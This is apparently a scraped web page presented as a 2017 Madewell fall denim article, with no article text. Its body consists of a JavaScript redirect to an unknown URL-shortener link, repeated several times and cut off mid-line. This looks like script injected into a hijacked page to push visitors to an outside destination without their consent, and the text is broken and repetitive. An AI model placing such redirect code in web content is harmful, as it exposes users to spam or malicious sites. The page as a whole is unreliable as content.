
Denim Must-Haves: Madewell Spotlights Fall’s
Casual Essentials
December 22, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...